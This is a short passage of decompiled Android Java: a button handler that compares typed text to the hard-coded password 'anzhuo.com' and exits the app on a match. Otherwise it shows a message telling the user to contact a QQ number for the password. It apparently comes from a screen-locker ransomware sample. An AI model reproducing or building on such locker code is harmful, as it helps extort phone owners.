 }
@Override // android.view.View.OnClickListener
public void onClick(View view2) {
if (this.val$edit.getText().toString().equals("anzhuo.com")) {
System.exit(0);
return;
}
this.val$edit.setHint("密码不对，不知道密码联系qq1966466802");
this.val$edit.setText("许羽nb");
}
});
}